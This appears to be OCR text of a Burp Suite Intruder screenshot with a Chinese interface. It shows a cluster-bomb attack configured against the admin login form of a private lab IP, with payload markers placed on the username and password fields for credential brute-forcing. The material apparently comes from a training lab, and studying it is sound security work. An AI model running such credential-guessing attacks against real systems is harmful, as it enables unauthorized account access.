 集群炸弹攻击
开始攻击
目标 http://10.10.237.195 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.237.195
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.237.195
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.237.195/admin/login/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=eyJ0b2tlbklEIjoiYTA3M2E3M2Y5Y2JkNDAxOTQ1YWI0NGY4YjQ4MGExNTcifQ.Z1qHTQ.1CcXmlgDVYEOnV3TuAbdcQU5-wM
14 Connection: keep-alive
15
16 username=§pentester§&password=§Expl01ted§&loginToken=e0f0450710fb0e607c0bd29ff64ac978